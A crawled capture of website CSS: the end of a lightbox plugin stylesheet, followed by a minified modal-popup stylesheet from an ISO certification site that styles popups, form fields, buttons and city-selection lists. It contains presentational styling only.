*/ .vbox-close{ cursor: pointer; position: fixed; top: -1px; right: 0; width: 46px; height: 40px; padding: 10px 20px 10px 0; display: block; background: url(../img/close.gif) no-repeat #161617; background-position:10px center; color: #fff; text-indent: -100px; overflow: hidden; } .vbox-next, .vbox-prev{ box-sizing: content-box; cursor: pointer; position: fixed; top: 50%; color: #fff; width: 30px; height: 170px; margin-top: -85px; text-indent: -100px; border: solid transparent; /* Using border instead of padding to keep bg image in place */ overflow: hidden; } .vbox-prev{ left: 0; border-width: 0 30px 0 10px; background: url(../img/prev.gif) center center no-repeat; } .vbox-next{ right: 0; border-width: 0 10px 0 30px; background: url(../img/next.gif) center center no-repeat; } .vbox-title{ width: 100%; height: 40px; float: left; text-align: center; line-height: 28px; font-size: 12px; color: #fff; padding: 6px 40px; overflow: hidden; background: #161617; position: fixed; display: none; top: -1px; left: 0; } .vbox-num{ cursor: pointer; position: fixed; top: -1px; left: 0; height: 40px; display: block; color: #fff; overflow: hidden; line-height: 28px; font-size: 12px; padding: 6px 10px; background: #161617; display: none; } /* ------- inline window ------ */ .vbox-inline{ width: 420px; height: 315px; padding: 10px; background: #fff; text-align: left; margin: 0 auto; overflow: auto; } /* ------- Video & iFrames window ------ */ .venoframe{ border: none; width: 960px; height: 720px; } @media (max-width: 992px) { .venoframe{ width: 640px; height: 480px; } } @media (max-width: 767px) { .venoframe{ width: 420px; height: 315px; } } @media (max-width: 460px) { .vbox-inline{ width: 100%; } .venoframe{ width: 100%; height: 260px; } } /* ------- PLease do NOT edit this! (or do it at your own risk) ------ */ .vbox-container{ position: relative; background: #000; width: 98%; max-width: 1024px; margin: 0 auto; } .vbox-content{ text-align: center; float: left; width: 100%; position: relative; overflow: hidden; } .vbox-container img{ max-width: 100%; height: auto; } .vwrap{ opacity: 1; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; width: 100%; height: 100%; float: left; position: relative; margin: 0; padding: 0; left: 0; overflow: hidden; z-index: 1; }

--- FILE ---
content_type: text/css
request_url: https://www.iso-certification-uk.com/css/modal_popup.css
body_size: 5884
content:
@charset "utf-8"; span.new a, span.new a:hover { font-weight: 600; text-decoration: none } .inner_block, body { font-family: 'Open Sans', sans-serif } span.new { text-align: center; font-size: 15px; display: block } span.new a { color: #FF4F37 } span.new a:hover { color: #000 } .overlay_bg_global { background: rgba(0, 0, 0, .4); position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999999; display: none; overflow: auto; overflow-y: scroll } .common_modal_large { background: #fff; width: 60%; margin: 50px auto; padding: 0; position: relative; z-index: 99999; display: block; border: 2px solid #d9d9d9; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px } .common_modal, .common_modal_video { background: #fff; margin: 50px auto; position: relative; z-index: 99999; display: block; border: 2px solid #d9d9d9 } .common_modal_video { width: 50%; padding: 15px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; box-sizing: border-box } .common_modal_video .close_btn { text-align: right; display: block; text-decoration: none; color: #000; font-weight: 700 } .common_modal_video .video_body { margin: 0; padding: 0; display: block } .common_modal_video .video_body iframe { width: 100%; height: 400px } .common_modal { width: 50%; padding: 0; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px } .common_modal_mid, .common_modal_small { border: 2px solid #d9d9d9; background: #fff; margin: 50px auto; padding: 0; z-index: 99999; display: block; position: relative } .common_modal_mid { width: 48%; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px } .common_modal_small { width: 40%; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px } .common_modal_semismall { background: #fff; width: 30%; margin: 50px auto; padding: 0; position: relative; z-index: 99999; display: block; border: 2px solid #d9d9d9; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px } .inner_block h3, .inner_block img { display: inline-block; vertical-align: middle; margin: 0 } .common_modal_semismall .modal_title, .common_modal_small .modal_title { padding: 3% 2% } .common_modal_semismall .modal_title h2, .common_modal_small .modal_title h2 { width: 80% } .inner_block { float: left; line-height: 22px; margin: 0; padding: 0; width: 96%; text-align: center } .inner_block img { padding: 0; width: 28px; height: 36px } .inner_block h3 { padding: 0 0 0 2px; color: #000; line-height: 36px; float: none; width: auto; font-size: 21px; font-weight: 400 } .popmidbg h3, .popmidbg h4 { color: #fff; font-family: 'Open Sans', sans-serif; text-align: center } .zero_top_padding { padding-top: 0!important } .popmidbg { background: url(../../images/resource15/icon/popbg.jpg) no-repeat; background-size: cover; width: 100%; margin: 0; padding: 30px 0 82px; font-family: 'Open Sans', sans-serif } .popmidbg h3 { margin: 0 auto 25px; padding: 0 0 11px; display: table; font-size: 25px; border-bottom: 1px solid #6dc3eb; font-weight: 600 } .popmidbg h4 { font-size: 30px; font-weight: 400; line-height: 37px; margin: 0; padding: 0 } .popbutton_holder { margin: 0; padding: 0; display: block; text-align: center } .popbutton_holder a { display: inline-block; margin: 0 10px; padding: 0; width: 180px; height: 44px; line-height: 44px; font-size: 18px } .popbutton_holder a.signin_outline { background: 0 0; border: 1px solid #ff4f37; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; text-align: center; color: #ff4f37; text-decoration: none } .popbutton_holder a.signin_outline:hover, .popbutton_holder a.signup_fillline { background: #ff4f37; border: 1px solid #ff4f37; color: #fff; text-decoration: none } .popbutton_holder a.signup_fillline { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; text-align: center } .popbutton_holder a.signup_fillline:hover { background: 0 0; border: 1px solid #ff4f37; color: #ff4f37; text-decoration: none } a.forget { font-size: 15px; color: #000; text-decoration: none } .footer_popup_display_text a, a.forget:hover { color: #E9261D; font-size: 15px; text-decoration: none } .footer_popup_display_text { float: right; width: auto } .footer_popup_display_text a:hover { font-size: 15px; color: #000; text-decoration: none } h3.blue_color, h3.blue_color span { font-size: 16px } .modal_title { padding: 2%; border-bottom: 1px solid #ff4f37; overflow: hidden; margin: 0 } .modal_title h2, .modal_title h3 { float: left; width: 96%; padding: 0; line-height: 22px } h3.blue_color { color: #000; font-weight: 300; margin-bottom: 15px } .modal_title h2, .modal_title h3, h3.blue_color span { display: block; font-weight: 400; color: #000 } .modal_title h2 { font-size: 16px; margin: 0 } .modal_title h3 { font-size: 18px; margin: 0 } .modal_title h3 span { display: inline-block; font-weight: 600 } .modal_title h2 small { font-size: 12px } .modal_title h2 span { display: block; font-size: 21px; padding: 5px 0 0; font-weight: 600 } .modal_title a.close_btn { display: block; width: 20px; height: 20px; float: right; font-size: 24px; color: #000; text-align: right; text-decoration: none } .small_lbl_txt { font-size: 14px!important; line-height: 22px } .small_lbl_txt span { font-weight: 600!important } .modal_body { padding: 3% 4%; margin: 0 } .modal_body p.finesmalltxt { font-size: 13px; line-height: 16px; margin: 0 0 15px; padding: 0; font-weight: 300; color: #323232; text-align: center!important } .myfrm_holder { margin: 0; padding: 0; display: block; position: relative } .modal_heading_holder { margin: 0 0 15px; padding: 0; display: block } .modal_heading_holder h3 { display: block; padding: 0; margin: 0 0 5px; font-weight: 600; font-size: 18px; line-height: 20px; text-align: left } .modal_heading_holder p { display: block; padding: 0; margin: 0; font-size: 13px; font-weight: 400; line-height: 16px; color: #fe563f; font-style: italic; text-align: left } .mymodal_holder { margin: 0 0 15px; padding: 0; display: block; position: relative } .verfy_text_clasdetls_wishlist, .veri_text { font-size: 14px; font-weight: 700; color: #7dbc00; float: right; width: 60px; line-height: 45px; position: absolute; right: 6px; text-align: center } .veri_text { top: 4px } .verfy_text_clasdetls_wishlist { top: 0 } .verfy_text_clasdetls_wishlist a, .veri_text a, .veri_text a:hover { color: #7dbc00!important; text-decoration: none } .inner .profile_margin .email_mobile { position: relative; margin: 0; padding: 0; display: block } .verfy_text_classreg, .verfy_text_watchlist { position: absolute; top: 0 } .ask_question_popup .question_pop { position: relative } .question_veri_text { position: absolute; top: 0; right: 6px } .verfy_text_invite { top: 0; right: 6px; position: absolute; z-index: 999 } .verfy_text_callback { position: absolute; left: 38%; top: 0 } .mymodal_holder:last-child { margin-bottom: 0 } .half_modal_holder { width: 48.5% } .mymodal_holder label { margin-bottom: 15px; display: block; font-weight: 400; font-size: 17px; cursor: default } textarea.big, textarea.comment_message { width: 96%; height: 70px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; border: 1px solid #616161; font-size: 16px; padding: 2%; resize: none; color: #000 } textarea.superBig { border: 1px solid #616161; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; color: #000; font-size: 16px; height: 160px; padding: 2%; resize: none; width: 96% } ul.modal_select { display: block; overflow: hidden; padding: 0; margin: 0 auto 20px } ul.modal_select li { list-style-type: none; padding: 0; margin: 0 10px 0 0; display: inline-block } ul.modal_select li.marbottom { margin-bottom: 10px!important } ul.modal_select li:last-child { margin-right: 0 } input.check_radio_inp[type=radio] { display: none } input.check_radio_inp[type=radio]:checked+label.check_radio { background-position: 0 -42px } input.check_radio_inp[type=radio]+label.check_radio { background: url(../../images/resource15/icon/right_input_radio.png) no-repeat; color: #000; cursor: pointer; display: inline-block; font-size: 16px; font-weight: 400; height: 42px; line-height: 42px; margin: 0; padding: 0 0 0 54px } .mymodal_holder input[type=text], .mymodal_holder input[type=password], .mymodal_holder input[type=tel], .mymodal_holder input[type=email] { width: 92.5%; height: 45px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; border: 1px solid #616161; font-size: 16px; padding: 0 3.5%; color: #000 } .mymodal_holder .select_common_dropdown { border-color: #616161; color: #757575; height: 45px } .half_modal_holder input[type=text], .half_modal_holder input[type=password], .half_modal_holder input[type=tel], .half_modal_holder input[type=email] { width: 84%; height: 45px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; border: 1px solid #616161; font-size: 16px; padding: 0 7.5%; color: #000 } .half_modal_holder input.input_location_pop_field { vertical-align: top; border: none; padding: 0 } .match_scroll_height { max-height: 245px } .mymodal_holder p { margin: 15px 0; padding: 0; display: block; color: #000; font-size: 14px; font-weight: 400; line-height: 22px } .mymodal_holder p.modaltop_paratxt { margin: 0 } .mymodal_holder p.modaltop_paratxt strong { font-weight: 600 } .mymodal_holder input[type=submit], .mymodal_holder input[type=button] { background: #fe563f; width: 100%; height: 50px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; font-size: 16px; font-weight: 400; color: #fff; outline: 0; border: 1px solid #fe563f } .mymodal_holder input[type=submit].outline, .mymodal_holder input[type=button].outline, .mymodal_holder_reverse input[type=submit], .mymodal_holder_reverse input[type=button] { background: #fff; width: 100%; height: 50px; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; font-size: 16px; font-weight: 400; color: #000; outline: 0; border: 1px solid #fe563f } .rating_star_min { width: 46%; margin: 0 auto } .rating_star_min img { display: inline-block; width: 40px; height: auto } ul.modal_checkbox { margin: 0; padding: 0; display: block } ul.modal_checkbox li { margin: 0 0 14px; padding: 0; display: block; list-style: none; font-size: 16px; font-weight: 400; color: #000 } input.check_box_input[type=checkbox] { display: none } input.check_box_input[type=checkbox]:checked+label.check_label_txt { background-position: 0 -30px } input.check_box_input[type=checkbox]+label.check_label_txt { background: url(../../images/resource15/newmpt/registration/segment_checkbox.png) no-repeat; cursor: pointer; display: inline-block; height: 30px; line-height: 30px; margin: 0; padding: 0 0 0 42px; font-size: 14px; font-weight: 400 } input.check_box_input[type=checkbox]+label.check_label_txt a { color: #FE563F; text-decoration: none; font-weight: 400 } input.check_box_input[type=checkbox]+label.check_label_txt a:hover { color: #000; text-decoration: none; font-weight: 400 } .mod_loc_down { background: #fff; margin: 0; padding: 15px 5px 15px 15px; display: none; box-shadow: 0 4px 10px 0 #9bafc4; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; max-height: 200px; overflow: hidden } .mod_loc_down ul { margin: 0; padding: 0 } .mod_loc_down ul li { font-size: 15px; color: #323232; margin: 0 0 5px } .mod_loc_down ul li:last-child { margin-bottom: 0 } .common_modal_list { background: #fff; width: 80%; margin: 30px auto; padding: 0; position: relative; z-index: 99999; display: block; border: 2px solid #d9d9d9; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px } .modal_seg_inner_area { margin: 0; padding: 0; display: block; overflow: hidden } .modal_seg_list { margin: 0; padding: 0 2%; display: block; width: 21.6%; float: left; border-right: 1px solid #C7C7C7 } .modal_seg_list:first-child { padding-left: 0 } .modal_seg_list:last-child { padding-right: 0; border-right: 0 } .modal_seg_list ul { margin: 0; padding: 0; display: block; list-style: none } .modal_seg_list ul li { margin: 0 0 5px; padding: 0 0 5px; display: block; border-bottom: 1px solid #bebebe; font-size: 14px } .modal_seg_list ul li:last-child { border-bottom: 0 } .modal_seg_list ul li a { color: #000; text-decoration: none; font-weight: 600 } .modal_seg_list ul a:hover { color: #FE563F; text-decoration: none } .map_holder { display: block; padding: 0; margin: 0 0 15px } .map_holder img { width: 100%; max-width: 100% } .popup_mobile_verification { display: block; padding: 0; margin: 0 } .popup_mobile_verification .mobverification_main_holder { width: 100%; margin: 20px auto } .popup_mobile_verification .mobverification_main_holder .innermobvery_holder .topinfoholder { margin: 0 auto 20px; width: 100% } .popup_mobile_verification .mobverification_main_holder .innermobvery_holder .topinfoholder .mobicon { height: 105px; margin: 4px 10px 0 0; width: 105px } .popup_mobile_verification .mentor_mob_virification_txt { width: 218px } .popup_mobile_verification .mobverification_main_holder .innermobvery_holder .bottominfoholder h2 { font-size: 18px } .editno_holder { display: block; padding: 0; margin: 0; text-align: center } .phone_no, a.edit_btn { display: inline-block; line-height: 18px; font-size: 18px; font-weight: 400 } .phone_no { padding: 0 8px 0 0; margin: 0 5px 0 0; border-right: 1px solid #333 } a.edit_btn { color: #fe563f; text-decoration: none } a.edit_btn:hover { text-decoration: underline } a.hiretutor_pop_btn { border: 1px solid #fe563f; background: #fe563f; border-radius: 6px; color: #fff; display: block; font-size: 18px; font-weight: 400; width: 150px; height: 50px; line-height: 50px; margin: 200px auto 0; padding: 0 12px; text-align: center; text-decoration: none } a.hiretutor_pop_btn:hover { background: #fff; color: #fe563f } .nopadding_margin { border-right: none; padding: 0; margin: 0 } input.modaldropinput { border: none!important; border-radius: 0!important; height: 50px!important; line-height: 50px!important; padding: 0!important; vertical-align: top; width: 94%!important } input.tutor_sidebar_city { height: 45px!important; line-height: 45px!important } .err_mob_text { text-align: center } a.err_mob_link { background: #fe563f; border: 1px solid #fe563f; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; text-decoration: none; color: #fff; cursor: pointer; font-size: 15px; font-weight: 400; height: 30px; line-height: 30px; text-align: center; display: block; width: 100px; margin: 0 auto } a.err_mob_link:hover { background: #fff; color: #fe563f } .err_div, a.home_summer_camp_pop { color: #fff; font-weight: 400; text-align: center } .err_div { background: rgba(125, 188, 0, .6); border: 1px solid #7dbc00; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; display: block; font-size: 14px; line-height: 28px; margin: 0 0 10px; padding: 0 } .regenerate_txt { margin: 0 auto; display: table } .modal_standard { width: 40% } .modal_standard .mymodal_holder input[type=submit], .modal_standard .mymodal_holder input[type=button] { display: block; margin: 0 auto; width: 60% } .summercamp_popimg_holder { display: block; padding: 0; margin: 0; border: 1px solid #dadada } .modal_standard .modal_title { border-bottom: none } .summercamp_popimg_holder img { width: 100% } a.home_summer_camp_pop { background: #fe563f; border: 1px solid #fe563f; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; font-size: 18px; height: 48px; line-height: 48px; display: block; margin: 0 auto; width: 60%; text-decoration: none } a.home_summer_camp_pop:hover { background: #fff; color: #fe563f } ul.availability_list_pop { display: block; padding: 0; margin: 0; overflow: hidden } ul.availability_list_pop li { float: left; padding: 2px 8px; border: 1px solid #01b9ff; margin: 0 5px 10px 0; border-radius: 6px; font-size: 14px; color: #01b9ff } .select_city_popup .common_modal_semismall { width: 50% } .select_city_popup .common_modal_semismall .modal_title, .select_city_popup .common_modal_small .modal_title { background: #ff4f37; padding: 2%; border-radius: 6px 6px 0 0; -moz-border-radius: 6px 6px 0 0; -webkit-border-radius: 6px 6px 0 0; border-bottom: 1px solid #fff } .select_city_popup .modal_title h2 { font-size: 20px; color: #fff; font-weight: 600; line-height: 24px } .select_city_popup .modal_title a.close_btn { font-size: 24px; font-weight: 600; color: #fff } .select_city_popup .selectcity_pop_content_holder { display: block; padding: 0; margin: 0 } .typcity_pop_block { display: block; padding: 3%; margin: 0; background: #eaeaea } .typecity_auto_holder { width: 464px; display: block; position: relative; margin: 0 auto } input.selectcity_input_holder { width: 100%; height: 48px; display: block; padding: 0 4% 0 11%; box-sizing: border-box; margin: 0; background-color: #fff; background-image: url(../../images/resource15/newmpt/new_home/homepop_search_icon.png); background-repeat: no-repeat; background-position: 15px; border: none; border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; font-size: 18px; font-weight: 300; color: #000; text-align: left } .city_list_holder { display: block; padding: 3% 0 1% 17%; margin: 0 } ul.city_list_pop { display: block; overflow: hidden; padding: 0; margin: 0 } ul.city_list_pop li { float: left; padding: 0; margin: 0 0 25px; width: 50% } .city_img_holder { float: left; padding: 0; margin: 0 20px 0 0; width: 60px; height: 60px; border: 2px solid #d4d4d4; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; background: #eaeaea } ul.city_list_pop li h4 { float: left; width: 68%; font-size: 18px; font-weight: 400; color: #000; line-height: 60px } ul.city_list_pop li h4 a { text-decoration: none; color: #000 } ul.city_list_pop li h4 a:hover { color: #ff4f37 } .typecity_auto_holder .autosuggest { background: rgba(255, 255, 255, .95); position: absolute; width: 98%; margin: 0 auto; padding: 10px; box-sizing: border-box; display: block; left: 0; right: 0; top: 49px; z-index: 5; border-left: 1px solid #c6c5c3; border-right: 1px solid #c6c5c3; border-bottom: 1px solid #c6c5c3; -webkit-border-bottom-left-radius: 6px; -webkit-border-bottom-right-radius: 6px; -moz-border-radius-bottomleft: 6px; -moz-border-radius-bottomright: 6px; border-bottom-left-radius: 6px; border-bottom-right-radius: 6px; max-height: 180px } .typecity_auto_holder .autosuggest ul { margin: 0; padding: 0; display: block } .typecity_auto_holder .autosuggest ul li { margin: 0; padding: 5px 0; font-size: 14px; border-bottom: 1px solid #c6c5c3; color: #000 } .typecity_auto_holder .autosuggest ul li:last-child { border-bottom: 0 } .typecity_auto_holder .autosuggest ul li a { color: #000; text-decoration: none } .typecity_auto_holder .autosuggest ul li a:hover { color: #ff4f37; text-decoration: none } .typecity_auto_holder .frmholder .autosuggest ul li a strong { color: #ff4f37 } .jobdetails_applycontact_holder { display: block; padding: 0; margin: 0 } .jobdetails_applycontact_holder p { color: #000; display: block; font-size: 14px; font-weight: 400; line-height: 22px; margin: 0 0 15px; padding: 0 } ul.jobdetails_applycontact_select { display: block; overflow: hidden; padding: 0; margin: 0 } ul.jobdetails_applycontact_select li { display: inline-block; list-style-type: none; margin: 0 0 15px; padding: 0; width: 49% } ul.jobdetails_applycontact_select li:last-child { margin: 0 } input.jobdetails_radio_inp[type=radio] { display: none } input.jobdetails_radio_inp[type=radio]:checked+label.jobdetails_check_radio { background-position: 0 -30px } input.jobdetails_radio_inp[type=radio]+label.jobdetails_check_radio { background: url(../../images/resource15/newmpt/login_landing/input_radio.png) no-repeat; color: #000; cursor: pointer; display: inline-block; font-size: 14px; font-weight: 400; height: 30px; line-height: 30px; margin: 0; padding: 0 0 0 34px } ul.outofconnect_popup_list { display: block; padding: 0; margin: 0 0 25px; text-align: center } ul.outofconnect_popup_list li { display: inline-block; padding: 0; margin: 0 4%; width: 85px } ul.outofconnect_popup_list li:first-child { margin-left: 0 } ul.outofconnect_popup_list li:last-child { margin-right: 0 } input.outofconnect_popup_radio_inp[type=radio] { display: none } input.outofconnect_popup_radio_inp[type=radio]:checked+label.outofconnect_popup_label span { background: #01b9ff; color: #fff } input.outofconnect_popup_radio_inp[type=radio]+label.outofconnect_popup_label { color: #000; cursor: pointer; display: block; font-size: 14px; line-height: 20px; font-weight: 400; margin: 0; padding: 0; text-align: center } input.outofconnect_popup_radio_inp[type=radio]+label.outofconnect_popup_label span { display: block; padding: 0; margin: 0 auto 10px; width: 62px; height: 62px; border: 2px solid #01b9ff; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; font-size: 20px; color: #01b9ff; font-weight: 600; text-align: center; line-height: 62px } .mymodal_holder label.fetchedexistingemail { color: #000; font-size: 14px; font-weight: 600; float: left; margin: 0 } a.existingsectionforgotpassword { font-size: 14px; line-height: 15px; text-decoration: none; color: #fe563f; display: block; text-align: center } a.existingsectionforgotpassword:hover { color: #000 } a.existingsectionback { font-size: 12px; text-decoration: none; color: #fe563f; float: right; font-weight: 600 } a.existingsectionback:hover, a.mytmp { color: #000 } .mymodal_holder label.modal_small_text { font-size: 14px } .claim_new_holder { display: block; padding: 0; margin: 0 } .claim_new_holder span { float: left; padding: 0; margin: 0; color: #000; font-size: 16px; font-weight: 400; line-height: 45px } .claim_new_holder .mymodal_holder p { margin: 0 0 6px } .claim_new_holder .mymodal_holder p strong { font-weight: 700 } .apply_new_pop_holder { margin: 0; padding: 0; display: block } a.mytmp { display: block; float: right; font-size: 16px; text-decoration: none; line-height: 40px; position: relative } a.mytmp:before { background: #FE563F; position: absolute; left: -18px; top: 16px; width: 10px; height: 10px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; content: "" } a.mytmp:hover { color: #FE563F; text-decoration: none } .apply_new_pop_holder .type_holder { width: 300px; display: block; padding: 0; margin: 0 4px 0 0; position: relative; float: left } .apply_new_pop_holder .type_holder:after { border-left: 7px solid transparent; border-right: 7px solid transparent; border-top: 6px solid #9c9c9c; content: ""; pointer-events: none; position: absolute; right: 12px; top: 21px } .apply_new_pop_holder .type_holder select { width: 100%; display: block; padding: 0 12px; margin: 0; height: 43px; line-height: 40px; font-size: 16px; color: #000; text-align-last: left; border: 1px solid #616161; border-radius: 6px; appearance: none; -webkit-appearance: none; -moz-appearance: none; cursor: pointer; box-sizing: border-box } .job_apply_holder_new { margin: 0; padding: 0; display: block } .job_apply_holder_new h3 { text-align: center; font-size: 22px; font-weight: 700; color: #000; margin: 0 0 20px; padding: 0 0 20px; border-bottom: 1px solid #EAE8E9 } .job_apply_holder_new .inner_new_holder { width: auto; margin: 0 auto; padding: 20px 0 10px; display: table } .job_apply_holder_new .inner_new_holder ul { margin: 0; padding: 0; display: block } .job_apply_holder_new .inner_new_holder ul li { margin: 0 0 15px; padding: 0 0 0 42px; display: block; overflow: hidden; font-size: 17px; line-height: 30px; font-weight: 400 } .job_apply_holder_new .inner_new_holder ul li.usericon { background: url(../../images/resource15/icon/usericon.png) no-repeat } .job_apply_holder_new .inner_new_holder ul li.phoneicon { background: url(../../images/resource15/icon/phoneicon.png) no-repeat } .job_apply_holder_new .inner_new_holder ul li.emailicon { background: url(../../images/resource15/icon/emailicon.png) no-repeat } .job_apply_holder_new .inner_new_holder ul li span { width: 124px; margin: 0 10px 0 0; display: inline-block; font-weight: 600 } .job_apply_holder_new .inner_new_holder ul li a { color: #000; text-decoration: underline } .job_apply_holder_new .inner_new_holder ul li a:hover { color: #000; text-decoration: none } .job_button_holder { margin: 0 auto; padding: 0; display: block; width: 72%; overflow: hidden } .job_button_holder .left_btn, .job_button_holder .right_btn, .job_button_holder input[type=button].right_btn { width: 165px; box-sizing: border-box } .job_button_holder .left_btn { background: #fe563f; border: 1px solid #fe563f; border-radius: 6px; color: #fff; display: block; font-size: 15px; font-weight: 400; height: 34px; line-height: 34px; padding: 0 12px; text-align: center; text-decoration: none; float: left } .job_button_holder .left_btn:hover { background: #fff; border: 1px solid #fe563f; color: #fe563f } .job_button_holder .right_btn, .job_button_holder input[type=button].right_btn { background: #fff; border: 1px solid #fe563f; border-radius: 6px; color: #fe563f; display: block; font-size: 15px; font-weight: 400; height: 34px; line-height: 34px; padding: 0 12px; text-align: center; text-decoration: none; float: right } .job_button_holder .right_btn:hover, .job_button_holder input[type=button].right_btn:hover { background: #fe563f; border: 1px solid #fe563f; color: #fff } .modal_body .custom_chatbot_section h2 { display: none } .modal_body .custom_chatbot_section h3 { color: #000; line-height: 36px; font-size: 25px; margin-bottom: 25px } .modal_body .custom_chatbot_section .start_btn { width: 35%; background: #FF4F37; color: #fff } .modal_body .custom_chatbot_section .start_btn:hover { background: 0 0; color: #FF4F37; border: 1px solid #FF4F37 } .modal_body .custom_chatbot_section .inner_main_chat_holder { width: 100%!important } .hiw_pop_holder { background: #f3f3f3; margin: 0; padding: 0; display: block } .hiw_pop_holder .leftimg { width: 190px; float: left; display: block } .hiw_pop_holder .leftimg img { border-top-left-radius: 6px; border-bottom-left-radius: 6px; height: 403px } .hiw_pop_holder .right_section { background: #f3f3f3; float: right; width: 70%; padding: 25px; box-sizing: border-box } .hiw_pop_holder .right_section h2 { text-align: left; margin: 0 0 25px; padding: 0; display: block; font-weight: 300; font-size: 28px } .hiw_pop_holder .right_section ul.hiwlist { background: #fff; margin: 0 0 20px; padding: 0; display: block; border-radius: 6px; border: 1px solid #e6e6e6 } .hiw_pop_holder .right_section ul.hiwlist li { margin: 0; padding: 7px 12px; border-bottom: 1px solid #e6e6e6; font-size: 14px; font-weight: 400; list-style: none; color: #303030 } .contact_info ul.conlist li:last-child, .hiw_pop_holder .right_section ul.hiwlist li:last-child { border-bottom: 0 } .hiw_pop_holder .right_section ul.hiwlist li img { width: 20px; margin-right: 10px; vertical-align: middle } .contact_info { margin: 0 0 25px; padding: 0; display: block } .contact_info h3 { font-size: 15px; font-weight: 600; color: #1B7FB0; margin: 0 0 10px } .contact_info ul.conlist { margin: 0 0 15px 15px; padding: 0; display: block } .contact_info ul.conlist li { margin: 0; padding: 0; font-size: 13px; font-weight: 400; list-style: none } .contact_info ul.conlist li img { width: 16px; margin-right: 10px; vertical-align: middle } .contact_info ul.conlist li a { color: #000; text-decoration: none } .contact_info ul.conlist li a:hover { color: #FE563F; text-decoration: none } .maintitle_block { overflow: hidden } .maintitle_block h2 { float: left } .maintitle_block a.close_btn { float: right; text-decoration: none; color: #000; font-weight: 700; font-size: 14px } .hiw_pop_holder .right_section a.gotitbutton { background: #089CDE; width: 56%; text-align: center; line-height: 34px; font-weight: 400; color: #fff; text-decoration: none; display: block; font-size: 16px; border-radius: 4px } .seminer_more_padding { padding: 30px 50px 15px } .seminer_more_padding .mymodal_holder { margin-bottom: 10px } .seminer_more_padding .mymodal_holder_inner { width: 100%; height: 45px; border: 1px solid #616161; overflow: hidden; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px } .seminer_more_padding .mymodal_holder_inner input[type=text] { width: 70%; float: left; height: 45px; border: 0!important; border-radius: 0 } .seminer_more_padding .mymodal_holder_inner .veri_text { font-size: 14px; font-weight: 700; color: #7dbc00; text-align: center; float: right; width: 60px; line-height: 45px } .seminer_more_padding .mymodal_holder_inner .veri_text a { color: #7dbc00; text-decoration: none } .seminer_more_padding .mymodal_holder_inner .veri_text a:hover { color: #000; text-decoration: none } .drop_select { margin: 0; padding: 0; display: block; width: 99%; height: 45px; border: 1px solid #616161; overflow: hidden; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; position: relative } .drop_select:after { position: absolute; top: 18px; right: 10px; border-top: 8px solid #000; border-left: 8px solid transparent; border-right: 8px solid transparent; content: ""; pointer-events: none } .drop_select select { width: 100%; height: 45px; border: 0; font-size: 16px; padding: 0 3.5%; box-sizing: border-box; cursor: pointer } .seminer_more_padding h2.fees { text-align: center; font-weight: 700; font-size: 20px; margin: 0 0 20px; color: #ff563f } .exam_postpop { display: block; text-decoration: none; background: #ff4f37; border: 1px solid #ff4f37; border-radius: 6px; color: #fff; font-size: 14px; font-weight: 600; height: 30px; line-height: 30px; margin: 5px auto; padding: 4px 25px; text-align: center; width: 70% } .exam_postpop:hover { background: 0 0; color: #ff4f37 } .option_chooser_block { margin: 30px 0; padding: 0; display: block; text-align: center } .option_chooser_block ul { text-align: center; margin: 0; padding: 0; display: block } .option_chooser_block ul li { display: inline-block; margin: 0 10px; padding: 0; vertical-align: middle } .option_chooser_block ul li.record, .option_chooser_block ul li.write { width: 35%; margin: 0; padding: 14px; font-size: 14px; color: #000; text-decoration: none; outline: 0; border-radius: 10px; border: 1px solid #cfcfcf; box-shadow: 0 2px 6px rgba(0, 0, 0, .1) } .option_chooser_block ul li a { color: #000; text-decoration: none; outline: 0 } .option_chooser_block ul li a img { display: block; margin: 0 auto } .option_chooser_block ul li a span { display: block; padding: 8px 0 0 } @media only screen and (min-width:768px) and (max-width:1023px) { .common_modal_large { width: 85% } .verfy_text_callback { position: absolute; left: 39%; top: 0 } .common_modal { width: 90% } .common_modal_small { width: 70% } .common_modal_semismall { width: 60% } .common_modal_list { width: 96% } .popmidbg { background: url(../../images/resource15/icon/popbg.jpg) center bottom no-repeat #279acf } .select_city_popup .common_modal_semismall { width: 80% } .city_list_holder { padding: 3% 0 1% 14% } .apply_new_pop_holder .type_holder { width: 100% } .common_modal_mid { width: 90% } } @media only screen and (min-width:1024px) and (max-width:1200px) { .common_modal_large { width: 85% } .verfy_text_callback { position: absolute; left: 40%; top: 0 } .common_modal { width: 80% } .common_modal_small { width: 60% } .common_modal_semismall { width: 50% } .common_modal_list { width: 96% } .popmidbg { background: url(../../images/resource15/icon/popbg.jpg) center bottom no-repeat #279acf } .select_city_popup .common_modal_semismall { width: 70% } .apply_new_pop_holder .type_holder, .common_modal_mid { width: 65% } } @media only screen and (max-width:767px) { .inner_block img, .popup_mobile_verification .mobverification_main_holder .innermobvery_holder .topinfoholder .mobicon img { max-width: 100%; height: auto } 